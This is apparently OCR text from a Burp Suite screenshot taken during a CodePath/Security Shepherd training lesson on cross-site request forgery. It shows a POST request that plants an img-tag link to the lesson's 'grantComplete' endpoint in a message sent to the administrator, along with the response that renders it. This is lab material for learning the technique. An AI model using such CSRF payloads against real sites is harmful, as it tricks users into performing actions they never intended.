 77 https://security.codepath.com POST /lessons/ed4182af119d97728b2afca6... ✓ 200 418 HTML ✓ 130.211.1
78 https://security.codepath.com GET /root/grantcomplete/csrflesson?userid... ✓ 404 256 XML ✓ 130.211.1
Request
Pretty Raw Hex
\n
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://security.codepath.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://security.codepath.com/lessons/ed4182af119d97728b2afca6da7cdbe270a9e9
dd714065f0f775cd40dc296bc7.jsp
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 messageForAdmin=
https%3A%2F%2Fsecurity.codepath.com%2Froot%2FgrantComplete%2FcsrfLesson%3Fus
erId%3D-1480498552&csrfToken=-19656191918830148525535002981021683037
Search...
0 matches
Response
Pretty Raw Hex Render
\n
<td>
Sent To:
</td>
<td>
administrator@SecurityShepherd.com
</td>
</tr>
<tr>
<td>
Message:
</td>
<td>
<img src="
https&#x3a;&#x2f;&#x2f;security.codepath.com&#x2f;root&#x2f;grantcom
plete&#x2f;csrflesson&#x3f;userid&#x3d;-1480498552"/>
</td>
</tr>
</table>
</p>
Search...
0 matches
Inspector
Selection 118
Selected text
https&#x3a;&#x2f;&#x2f;security.code
path.com&#x2f;root&#x2f;grantcomplet
e&#x2f;csrflesson&#x3f;userid&#x3d;-
1480498552
Decoded from: HTML encoding
https://security.codepath.com/root/g
rantcomplete/csrflesson?userid=-1480
498552
Type here to search
K
52
94°F
8:44 PM
9/19/2022